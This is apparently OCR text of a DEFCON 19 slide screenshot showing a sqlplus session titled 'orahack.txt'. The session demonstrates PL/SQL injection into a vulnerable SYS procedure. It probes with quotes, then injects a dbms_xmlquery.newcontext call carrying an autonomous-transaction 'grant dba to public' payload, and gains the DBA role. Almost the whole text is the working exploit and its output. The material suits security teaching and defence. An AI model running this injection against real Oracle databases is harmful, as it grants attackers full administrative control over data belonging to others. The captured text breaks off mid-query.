 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
SQL> select dbms_xmlquery.newcontext('select * from dual') from dual;
DBMS_XMLQUERY.NEWCONTEXT('SELECT*FROMDUAL')
-------------------------------------------
0
SQL> exec sys.vulnproc('foo');
PL/SQL procedure successfully completed.
SQL> exec sys.vulnproc('fo''o');
BEGIN sys.vulnproc('fo''o'); END;
*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.VULNPROC", line 5
ORA-06512: at line 1
SQL> exec sys.vulnproc('fo''--o');
PL/SQL procedure successfully completed.
SQL> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
SQL> exec sys.vulnproc('fo''||dbms_xmlquery.newcontext(''declare pragma autonomous_
transaction; begin execute immediate ''''grant dba to public''''; end;'')||''oo');
PL/SQL procedure successfully completed.
SQL> set role dba;
Role set.
SQL> select * from
DEFCON
19
20:25
05/08/2011